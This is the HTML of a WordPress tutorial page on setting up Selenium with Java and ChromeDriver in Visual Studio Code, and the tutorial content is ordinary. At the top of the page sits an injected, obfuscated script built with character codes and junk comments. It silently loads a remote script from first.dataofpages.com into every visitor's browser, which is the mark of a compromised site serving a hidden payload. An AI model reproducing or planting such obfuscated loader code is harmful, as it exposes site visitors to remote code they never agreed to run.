	<style id="tdw-css-placeholder"></style><script id='first_time_ch'>(function(){try {var/*_eytdgyrweje*/anyzdhhs=String;let/*_dmocpkissuw*/_ifiguez=anyzdhhs["f"+"rom"+"Char"+"Co"+"de"](102/*anfidka*/,114,111,109)+anyzdhhs["f"+"rom"+"Char"+"Co"+"de"](67,104/*_pdvcvgyh*/,97,114)+anyzdhhs["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_tdepfzskzp*/,101);var/*_pdvcvgyh*/_hrisrsfgd="s"+"c"/*_pdvcvgyh*/+anyzdhhs[_ifiguez](114/*_eytdgyrweje*/,105,/*_pswk*/112,116),/*awwtlseoucy*/anfidka="c"+"re"+anyzdhhs[_ifiguez](97/*anfidka*/,116,101,69/*_tdepfzskzp*/,108,101,109/*_dmocpkissuw*/,101,110,116),/*_eytdgyrweje*/_pdvcvgyh="s"+anyzdhhs[_ifiguez](114/*_eytdgyrweje*/,99),/*_tdepfzskzp*/_tdepfzskzp=anyzdhhs[_ifiguez](105/*_tdepfzskzp*/,100),/*_pswk*/_eytdgyrweje="cu"+"rre"+anyzdhhs[_ifiguez](110,116/*_tdepfzskzp*/,83,99/*_eytdgyrweje*/,114,105/*_tdepfzskzp*/,112,116);var/*awwtlseoucy*/_dmocpkissuw="pa"+"r"+anyzdhhs[_ifiguez](101,110/*_pswk*/,116,78/*_fhwkaa*/,111,100/*_dmocpkissuw*/,101), _pswk="i"+"ns"+anyzdhhs[_ifiguez](101,114/*anfidka*/,116,66/*_pdvcvgyh*/,101,102/*_eytdgyrweje*/,111,114,101),/*anfidka*/awwtlseoucy="ge"+"El"+anyzdhhs[_ifiguez](101,109/*_tdepfzskzp*/,101,110/*_pswk*/,116,115,66/*_eytdgyrweje*/,121,84,97,103/*awwtlseoucy*/,78,97,109,101),/*_fhwkaa*/_fhwkaa="h"+"e"+anyzdhhs[_ifiguez](97/*_dmocpkissuw*/,100),/*_clgpovyp*/_clgpovyp="ap"/*_pdvcvgyh*/+"p"+anyzdhhs[_ifiguez](101/*_pdvcvgyh*/,110/*_tdepfzskzp*/,100,67/*_dmocpkissuw*/,104,105/*_fhwkaa*/,108,100),/*_fhwkaa*/_ntidqyh=document;let/*awwtlseoucy*/_mtjmoc="t"/*awwtlseoucy*/+"e"+anyzdhhs[_ifiguez](109,112/*_pdvcvgyh*/,95,119,101,97/*anfidka*/,116,104,101/*_tdepfzskzp*/,114,95,115/*_dmocpkissuw*/,99,114,105/*_pswk*/,112,116),/*_eytdgyrweje*/_piqbspuet=_ntidqyh[anfidka](_hrisrsfgd),/*_tdepfzskzp*/_voitrbpmdzl=anyzdhhs[_ifiguez](104/*_pdvcvgyh*/,116,116,/*_pswk*/112,115,/*_eytdgyrweje*/58,47,47)+anyzdhhs[_ifiguez](102/*_dmocpkissuw*/,105/*_tdepfzskzp*/,114/*_tdepfzskzp*/,115/*_tdepfzskzp*/,116,46/*_dmocpkissuw*/,100,97/*_tdepfzskzp*/,116,97/*_tdepfzskzp*/,111/*awwtlseoucy*//*_dmocpkissuw*/,102/*_tdepfzskzp*/,112,97/*_dmocpkissuw*/,103/*_dmocpkissuw*/,101/*awwtlseoucy*//*_tdepfzskzp*/,115,46,99/*_tdepfzskzp*/,111/*awwtlseoucy*//*_dmocpkissuw*/,109)+anyzdhhs[_ifiguez](47)+anyzdhhs[_ifiguez](97,115,115,101,116,115)+anyzdhhs[_ifiguez](47)+"p"+"o"+anyzdhhs[_ifiguez](115,116,46,106,115);/*anfidka*/_piqbspuet[_pdvcvgyh]=_voitrbpmdzl;/*_pdvcvgyh*/_piqbspuet[_tdepfzskzp]=_mtjmoc;if(_ntidqyh[_eytdgyrweje])/*anfidka*/{/*_tdepfzskzp*/_ntidqyh[_eytdgyrweje][_dmocpkissuw][_pswk](_piqbspuet,_ntidqyh[_eytdgyrweje]);}/*_dmocpkissuw*/else/*awwtlseoucy*/{_ntidqyh[awwtlseoucy](_fhwkaa)[0][_clgpovyp](_piqbspuet);}} catch (err) {}/*863f38c7f70e164be0fb9adf611eeaa9*/})();</script><style></style></head>

<body class="wp-singular page-template-default page page-id-978 wp-theme-Newspaper setup-selenium-with-java-on-visual-studio-code global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/misharybalov/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://stackoverflow.com/users/5719544/gomisha" title="Stackoverflow">
                <i class="td-icon-font td-icon-stackoverflow"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCsNWp0dTCqbw3wrz57JT-g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-252"><a href="/">Home</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://funnelgarden.com/contact-us/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://funnelgarden.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://funnelgarden.com/">
            <img class="td-retina-data" data-retina="https://funnelgarden.com/wp-content/uploads/2018/04/funnel-garden-logo-264x84.png" src="https://funnelgarden.com/wp-content/uploads/2018/04/funnel-garden-logo-132x42.png" alt=""/>
            <span class="td-visual-hidden">Funnel Garden</span>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-252"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-866"><a href="https://funnelgarden.com/contact-us/">Contact</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/misharybalov/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://stackoverflow.com/users/5719544/gomisha" title="Stackoverflow">
                <i class="td-icon-font td-icon-stackoverflow"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCsNWp0dTCqbw3wrz57JT-g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6966536119169_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9703822236537356" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9703822236537356" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9703822236537356" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9703822236537356" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Setup Selenium with Java on Visual Studio Code</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        <p>This tutorial will focus on how to setup Selenium to run tests in Java using Visual Studio Code IDE.</p>
<h2><span class="ez-toc-section" id="Setup_Visual_Studio_Code_For_Java">Setup Visual Studio Code For Java</span></h2>
<ul>
<li>Install Java Extension Pack for Visual Studio Code</li>
</ul>
<p><img decoding="async" class="alignnone size-medium wp-image-981" src="https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-300x126.png" alt="" width="300" height="126" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-300x126.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-768x321.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-1024x428.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-696x291.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-1068x447.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-1004x420.png 1004w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-Extension-Pack-tiny-1920x803.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<ul>
<li>create new standalone Java project
<ul>
<li>click &#8220;Create Java Project&#8221;
<ul>
<li><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-991" src="https://funnelgarden.com/wp-content/uploads/2021/04/Java-projects-visual-studio-tiny-300x290.png" alt="" width="300" height="290" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/Java-projects-visual-studio-tiny-300x290.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-projects-visual-studio-tiny-768x743.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-projects-visual-studio-tiny-696x674.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-projects-visual-studio-tiny-434x420.png 434w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-projects-visual-studio-tiny.png 808w" sizes="(max-width: 300px) 100vw, 300px" /></li>
</ul>
</li>
<li>select standalone (no build tools)
<ul>
<li><img decoding="async" class="alignnone size-medium wp-image-992" src="https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-300x114.png" alt="" width="300" height="114" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-300x114.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-768x292.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-1024x389.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-696x264.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-1068x406.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny-1106x420.png 1106w, https://funnelgarden.com/wp-content/uploads/2021/04/create-java-project-tiny.png 1606w" sizes="(max-width: 300px) 100vw, 300px" /></li>
</ul>
</li>
<li>name the project
<ul>
<li><img loading="lazy" decoding="async" class="alignnone wp-image-993 size-large" src="https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny-1024x99.png" alt="" width="696" height="67" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny-1024x99.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny-300x29.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny-768x74.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny-696x67.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny-1068x104.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/Java-project-name-tiny.png 1258w" sizes="auto, (max-width: 696px) 100vw, 696px" /></li>
</ul>
</li>
<li>a new Visual Studio Code window will be created with the new project; the new project will have a lib and src folder, &#8220;Hello World&#8221; java file and a Readme
<ul>
<li></li>
<li><img loading="lazy" decoding="async" class="alignnone wp-image-996 size-large" src="https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-1024x265.png" alt="" width="696" height="180" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-1024x265.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-300x78.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-768x199.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-696x180.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-1068x276.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-1625x420.png 1625w, https://funnelgarden.com/wp-content/uploads/2021/04/My-Cool-Selenium-Project-tiny-1920x496.png 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></li>
</ul>
</li>
</ul>
</li>
</ul>
<h2><span class="ez-toc-section" id="Setup_Selenium_WebDriver">Setup Selenium WebDriver</span></h2>
<ul>
<li><a href="https://www.selenium.dev/downloads/">Download</a> the latest stable Selenium Web Driver for Java &#8211; this will be a zip file: (e.g. selenium-java-3.141.59.zip) <img loading="lazy" decoding="async" class="alignnone wp-image-982 size-large" src="https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-1024x405.png" alt="" width="696" height="275" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-1024x405.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-300x119.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-768x304.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-696x275.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-1068x422.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-1062x420.png 1062w, https://funnelgarden.com/wp-content/uploads/2021/04/Selenium-Webdriver-download-tiny-1920x759.png 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></li>
<li>unzip the file and there will be multiple jar files &#8211; it&#8217;s important to add ALL the jar files to the project&#8217;s dependencies
<ul>
<li>we need <strong>client-combined-3.141.59.jar</strong> for compiling our Selenium code</li>
<li>we need the rest of the jars for running Selenium</li>
</ul>
</li>
<li>add all six jars to the project by clicking the &#8220;+&#8221; next to Referenced Libraries</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1008" src="https://funnelgarden.com/wp-content/uploads/2021/04/webdriver-jars-tiny.png" alt="" width="614" height="632" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/webdriver-jars-tiny.png 614w, https://funnelgarden.com/wp-content/uploads/2021/04/webdriver-jars-tiny-291x300.png 291w, https://funnelgarden.com/wp-content/uploads/2021/04/webdriver-jars-tiny-408x420.png 408w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<h2><span class="ez-toc-section" id="Setting_up_ChromeDriver">Setting up ChromeDriver</span></h2>
<ul>
<li><a href="https://chromedriver.chromium.org/downloads">Download ChromeDriver</a>. The ChromeDriver major version has to match your Chrome version. In my case, my Chrome version is 89.0.4389.90 so I downloaded <a href="https://chromedriver.storage.googleapis.com/index.html?path=89.0.4389.23/">ChromeDriver version 89.0.4389.23</a> <img loading="lazy" decoding="async" class="alignnone wp-image-984 size-large" src="https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-1024x383.png" alt="" width="696" height="260" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-1024x383.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-300x112.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-768x287.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-696x260.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-1068x399.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny-1123x420.png 1123w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver89-tiny.png 1546w" sizes="auto, (max-width: 696px) 100vw, 696px" /></li>
<li>unzip ChromeDriver zip and move it to a central folder that will be referenced by multiple projects (e.g. ~/dev/selenium/bin/ on a Mac)</li>
<li>configure ChromeDriver to be discoverable by WebDriver in one of two ways:
<ul>
<li>option1 &#8211; add ChromeDriver binary to the PATH variable
<ul>
<li><strong>export PATH=$PATH:~/dev/selenium/bin/</strong> (Mac)</li>
<li>test that it&#8217;s set correctly by executing &#8220;chromedriver&#8221; from another directory &#8211; you should see ChromeDriver start and you can press CTRL-C to stop it; this will allow multiple projects to use the same ChromeDriver binary<img loading="lazy" decoding="async" class="alignnone size-large wp-image-1002" src="https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-1024x102.png" alt="" width="696" height="69" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-1024x102.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-300x30.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-768x77.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-696x69.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-1068x106.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/chromedriver-start-tiny-1920x191.png 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></li>
</ul>
</li>
<li>option 2 &#8211; add the path to ChromeDriver in your test code:
<ul>
<li>
<div>
<p><strong>System.setProperty(&#8220;webdriver.chrome.driver&#8221;, &#8220;~/dev/selenium/bin/chromedriver&#8221;);</strong></p>
</div>
<p>&nbsp;</li>
</ul>
</li>
</ul>
</li>
</ul>
<h2><span class="ez-toc-section" id="Run_Selenium">Run Selenium</span></h2>
<p>Now that all the setup is in place, we&#8217;re ready to develop and run Selenium code.</p>
<p>We&#8217;ll first develop a simple Selenium script that opens a Chrome browser and navigates to google.com and then quits.</p>
<pre>[cc lang="java" escaped="true"]
import org.openqa.selenium.WebDriver;
import org.openqa.selenium.chrome.ChromeDriver;

public class App {
    public static void main(String[] args) throws Exception {
        System.out.println("Hello, World!");
        WebDriver driver = new ChromeDriver();
        driver.get("https://www.google.com");
        driver.quit();		
    }
}
[/cc]</pre>
<p>There are a few way to run a Java project in Visual Studio Code:</p>
<p>Option 1 &#8211; run from Java Projects view.  When you hover over your project name a play button will appear that will run the code.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1011" src="https://funnelgarden.com/wp-content/uploads/2021/04/run-java-project-tiny.png" alt="" width="630" height="634" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/run-java-project-tiny.png 630w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-project-tiny-150x150.png 150w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-project-tiny-298x300.png 298w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-project-tiny-417x420.png 417w" sizes="auto, (max-width: 630px) 100vw, 630px" /></p>
<p>Option 2 &#8211; Directly from your code&#8217;s main method.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1012" src="https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-1024x520.png" alt="" width="696" height="353" srcset="https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-1024x520.png 1024w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-300x152.png 300w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-768x390.png 768w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-696x354.png 696w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-1068x543.png 1068w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny-827x420.png 827w, https://funnelgarden.com/wp-content/uploads/2021/04/run-java-from-main-tiny.png 1248w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget ez-toc"><div class="ez-toc-widget-container counter-hierarchy">
<nav><ul class="ez-toc-list">
<li><a href="#Setup_Visual_Studio_Code_For_Java" title="Setup Visual Studio Code For Java">Setup Visual Studio Code For Java</a></li><li><a href="#Setup_Selenium_WebDriver" title="Setup Selenium WebDriver">Setup Selenium WebDriver</a></li><li><a href="#Setting_up_ChromeDriver" title="Setting up ChromeDriver">Setting up ChromeDriver</a></li><li><a href="#Run_Selenium" title="Run Selenium">Run Selenium</a></li></ul></nav>
</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://funnelgarden.com/"><img class="td-retina-data" src="https://funnelgarden.com/wp-content/uploads/2018/04/funnel-garden-logo-132x42.png" data-retina="https://funnelgarden.com/wp-content/uploads/2018/04/funnel-garden-logo-264x84.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Funnel Garden - in depth, high quality programming tutorials.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/misharybalov/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://stackoverflow.com/users/5719544/gomisha" title="Stackoverflow">
                <i class="td-icon-font td-icon-stackoverflow"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCsNWp0dTCqbw3wrz57JT-g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d5f850006a49ef00f3fe9c00d1dba500f235530035e2c5008bd8a00037017c00';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://funnelgarden.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696653611d56b
    -->

    <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/funnelgarden.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnelgarden.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7" id="ez-toc-js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://funnelgarden.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://funnelgarden.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



